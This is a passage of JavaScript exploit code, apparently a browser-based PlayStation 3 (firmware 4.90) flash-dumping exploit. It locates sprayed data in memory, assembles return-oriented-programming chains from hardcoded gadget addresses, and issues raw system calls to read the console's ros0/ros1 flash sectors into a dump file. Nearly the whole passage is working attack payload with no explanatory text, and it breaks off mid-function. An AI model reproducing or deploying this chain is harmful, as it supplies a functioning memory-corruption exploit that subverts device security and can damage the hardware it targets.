    if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1) {HFWmsg()}
}
function load_check()
{
    if(total_loops<max_loops)
    {
        showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
        t_out=setTimeout(initROP,150,false);
    }
    else
    {
        total_loops=0;
        showResult(fail_msg_frag);
        t_out=0;
    }
}
function findJsVariableOffset(name,exploit_data,base,size,end)
{
    var block = 0;
    while((base + block * size) < end)
    {
        readMemory(base + block * size, size);
        var offset = document.getElementById('exploit').style.src.substr(6,size).indexOf(exploit_data);
        if(offset > 0)
        {
            return base + block * size + (offset * 2) + 4;
        }
        
        block++;
    }
    return 0;
}
function memcpy(dest,src,len)
{
    return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function stack_frame_hookup()
{
    return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
    return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
    if(r31out===null){r31out=gtemp_addr;}
    return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
    +hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
    +fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
    var min_stack_size=0x20;
    if(r31out===null){r31out=gtemp_addr;}
    if(r31in===null){r31in=gtemp_addr;}
    return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
    +hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
    +fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
    var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
    while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
    return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
    var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
    while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
    return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
    var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
    while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
    return stemp;
}
function initROP(init)
{
    document.getElementById("init").disabled = true;
    document.getElementById("nand").disabled = true;
    document.getElementById("dropdown").style.display = "none";
    if(fwv!="4.90"){HFWmsg()}
    try
    {

        if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
        if(t_out!==0){clearTimeout(t_out);t_out=0;}
        offset_array=[];
        xtra_data_addr=0;
        stack_frame_addr=0;
        stack_frame2_addr=0;
        stack_frame3_addr=0;
        stack_frame4_addr=0;
        jump_2_addr=0;
        jump_1_addr=0;
        jump_2_addr_2=0;
        jump_1_addr_2=0;
        jump_2_addr_3=0;
        jump_1_addr_3=0;
        jump_2_addr_4=0;
        jump_1_addr_4=0;
        search_max_threshold=70*0x100000;
        search_base=0x80100000;
        search_size=2*mbytes;
        search_base_off=0*mbytes;
        search_size_ext=0*mbytes;
        total_loops++;
      
        document.getElementById('xtra_data_offset').innerHTML="";
        document.getElementById('stack_frame_offset').innerHTML="";
        document.getElementById('jump_2_offset').innerHTML="";
        document.getElementById('jump_1_offset').innerHTML="";
        document.getElementById('stack_frame2_offset').innerHTML="";
        document.getElementById('stack_frame3_offset').innerHTML="";
        document.getElementById('stack_frame4_offset').innerHTML="";
        document.getElementById('jump_2_2_offset').innerHTML="";
        document.getElementById('jump_1_2_offset').innerHTML="";
        document.getElementById('jump_2_3_offset').innerHTML="";
        document.getElementById('jump_1_3_offset').innerHTML="";
        document.getElementById('jump_2_4_offset').innerHTML="";
        document.getElementById('jump_1_4_offset').innerHTML="";

        xtra_data=base_file.convert()
        +unescape("\u0000\u0000\u0000\u0000\u0000\u0000")
        +"rb".convert()
        +unescape("\u0000\u4141\u4141\u4141\u4141")
        +hexw2bin(gadget3_addr)
        +hexw2bin(toc_addr)
        +unescape("\u0000\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141")
        +hexw2bin(gadget7_addr)
        +hexw2bin(toc_addr)
        +unescape("\u0000\u0000")
        +"/dev_flash/vsh/module/vsh.self".convert()
        +unescape("\u0000\u0000")
        // Flash Dumper Data
        +fulldumppath.convert()
        +fwrite_mode.convert()
        +hexw2bin(gadget3_addr)
        +hexw2bin(toc_addr)
        +unescape("\u4141\u4141\u4141\u4141\uFD7E\u0000\u0000")
        +"a+b".convert()
        +unescape("\u0000\u0000")
	+(dump_path+dump_file).convert()
        +unescape("\u0000\u0000\u0000\u0000\u0000\u0000\uFD7E");

        while(xtra_data_addr===0)
        {
            if(search_max_threshold<search_size){load_check();return;}
            xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
            xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size,search_base+search_max_threshold);
            search_max_threshold-=search_size;
        }
      
        document.getElementById('xtra_data_offset').innerHTML = "0x" + xtra_data_addr.toString(16);

        rb_addr=xtra_data_addr+0x2A;
        readlen_io=xtra_data_addr+0x30;
        sc_addr=xtra_data_addr+0x38;
        readlen_addr=xtra_data_addr+0x42;
        dev_handle_addr=xtra_data_addr+0x4A;
        fopen_addr=xtra_data_addr+0x52;
        vsh_addr=xtra_data_addr+0x5E;

        usb_fp_addr=xtra_data_addr+0x82;
	wb_addr=usb_fp_addr+fulldumppath.length+2;
	sso_addr=wb_addr+0x4;
	readlen_fd_addr=sso_addr+0x8;
	dev_handle_fd_addr=readlen_fd_addr+0x4;
        wba_addr=dev_handle_fd_addr+0xA;
	nand_dump_file_addr=wba_addr+0xA;

        stack_frame=stack_frame_hookup()
        +syscall(0x35F,0x00006011,0x1,0x8B000000,0,0,0,0,0)
        +syscall(0x321,xtra_data_addr,0x0,0x8e000000,0,0,0,0,0)
        +syscall_r3r5_p2p(0x322,0x8e000000,0x8a000000,0x11000,0x8e000008,0,0,0,0,0,0)
        +syscall_r3_p2p(0x324,0x8e000000,0,0,0,0,0,0,0,0,0)
        +syscall(0x321,vsh_addr,0x0,0x8e001000,0,0,0,0,0)
        +syscall_r3r5_p2p(0x322,0x8e001000,0x8a500000,0x11000,0x8e001008,0,0,0,0,0,0)
        +syscall_r3_p2p(0x324,0x8e001000,0,0,0,0,0,0,0,0,0)
        +stack_frame_exit();

        stack_frame2=unescape("\u0102\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+unescape("\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u0000\u0000")+hexw2bin(toc_addr)+unescape("\u5152\u5354\u5556\u5758\u5960\u6162\u6364")+unescape("\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(0x8A000000)+unescape("\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192")+unescape("\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556")+unescape("\u5758\u5960\u6162")+hexw2bin(sc_sso)+unescape("\uFF10\uFF10\uFF08\uFF08\uFF07\uFF07\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(sc_addr)+unescape("\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\uFF29\uFF29\uFF29")+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(0x8A000000+0x20)+unescape("\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u0000\u0000")+hexw2bin(gadget5_addr+0x4)+unescape("\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384")+unescape("\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u8586\u8788")+unescape("\u8990\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566")+hexw2bin(flash_flag)+hexw2bin(flash2_flag)+unescape("\u7576\u7778\u7980\u8182\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112")+unescape("\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576")+unescape("\u7778\u7980\u8182\uFF11\uFF11\uFF10\uFF10\u8033\u84F0\u8033\u853E\u0010\u0000")+hexw2bin(rosdump_addr)+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(fopen_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29")+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget4_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304")+unescape("\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768")+unescape("\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(0x8A000000+0x40)+unescape("\u0000\u0000")+hexw2bin(xtra_data_addr)+unescape("\u0000\u0000")+hexw2bin(rb_addr)+unescape("\u0000\u0000\u0505\u0505\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132")+unescape("\u3334\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596")+unescape("\u9798\u9900\u0102\u0304\u0506\u0000\u0259\u1112\u1314\u0000\u0000\u0030\u6000\u0000\u0000")+hexw2bin(readlen_io)+unescape("\u0000\u0000")+hexw2bin(rosdump_addr)+unescape("\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(gadget5_addr)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324")+unescape("\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000")+hexw2bin(xtra_data_addr)+unescape("\u0000\u0000")+hexw2bin(rb_addr)+unescape("\u7576\u7778\u7980\u8182\uFFFF\uFFFF\uFFFF")+unescape("\uFFFF\u0000\u0000")+hexw2bin(xtra_data_addr)+unescape("\u0000\u0000")+hexw2bin(rb_addr)+unescape("\u4344\u4546\u4748\u4950\u0000\u0000")+hexw2bin(0x8A000000+0x60)+unescape("\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000\u0047\u5134\u2324\u2526\u2728")+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA")+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\uFF29\uFF29\u0000\u0000\uFF30\uFF30\u0000\u0000")+hexw2bin(0x8A000000+0x80)+unescape("\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA")+unescape("\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00")+hexw2bin(sc_ssw)+unescape("\uFF10\uFF10")+hexw2bin(0x8A000000+0x200)+hexw2bin(rosflash_addr)+hexw2bin(sec_step)+hexw2bin(ros0_start_sector)+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(0x8A000000+0x50000)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00")+hexw2bin(sc_ssw)+unescape("\uFF10\uFF10")+hexw2bin(0x8A000000+0x300)+hexw2bin(rosflash_addr2)+hexw2bin(sec_step)+hexw2bin(ros0_start_sector+sec_step)+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(0x8A000000+0x50100)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00")+hexw2bin(sc_ssw)+unescape("\uFF10\uFF10")+hexw2bin(0x8A000000+0x400)+hexw2bin(rosflash_addr3)+hexw2bin(sec_step)+hexw2bin(ros0_start_sector+(2*sec_step))+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(0x8A000000+0x50200)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00")+hexw2bin(sc_ssw)+unescape("\uFF10\uFF10")+hexw2bin(0x8A000000+0x500)+hexw2bin(rosflash_addr4)+hexw2bin(sec_endstep)+hexw2bin(ros0_start_sector+(3*sec_step))+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(0x8A000000+0x50300)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00")+hexw2bin(sc_ssw)+unescape("\uFF10\uFF10")+hexw2bin(0x8A000000+0x600)+hexw2bin(ros1flash_addr)+hexw2bin(sec_step)+hexw2bin(ros1_start_sector)+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(0x8A000000+0x50400)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00")+hexw2bin(sc_ssw)+unescape("\uFF10\uFF10")+hexw2bin(0x8A000000+0x700)+hexw2bin(ros1flash_addr2)+hexw2bin(sec_step)+hexw2bin(ros1_start_sector+sec_step)+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(0x8A000000+0x50500)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00")+hexw2bin(sc_ssw)+unescape("\uFF10\uFF10")+hexw2bin(0x8A000000+0x800)+hexw2bin(ros1flash_addr3)+hexw2bin(sec_step)+hexw2bin(ros1_start_sector+(2*sec_step))+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(0x8A000000+0x50600)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00")+hexw2bin(sc_ssw)+unescape("\uFF10\uFF10")+hexw2bin(0x8A000000+0x900)+hexw2bin(ros1flash_addr4)+hexw2bin(sec_endstep)+hexw2bin(ros1_start_sector+(3*sec_step))+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(0x8A000000+0x50700)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00")+hexw2bin(sc_ssc)+unescape("\uFF10\uFF10\uFF08\uFF08\uFF07\uFF07")+unescape("\uFF06\uFF06\uFF05\uFF05\uFF04\uFF04\uFF03\uFF03\uFF09\uFF09\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374")+unescape("\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334")+unescape("\u0000\u0000")+hexw2bin(0x8A000000+0xA00)+unescape("\u0000\u0000")+hexw2bin(sp_exit)+unescape("\u9900\u0102\u0304\u0506\u0000\u0000")+hexw2bin(gadget8_addr)+unescape("\u2F2A");

        if (ftype == "NOR")
        {
           readflash = function (nloop)
           {
               var ret,iterator;
               for(iterator=0;iterator<nloop;iterator++)
               {
                   ret+=unescape("\uFF00\uFF00\u0000\u025A\uFF10\uFF10")+hexw2bin(readlen_fd_addr)+hexw2bin(rosdump_fd_addr+(iterator*step_sector*0x200))+hexw2bin(step_sector)+hexw2bin(start_sector+(iterator*step_sector))+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29")
                   +unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_fd_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304")
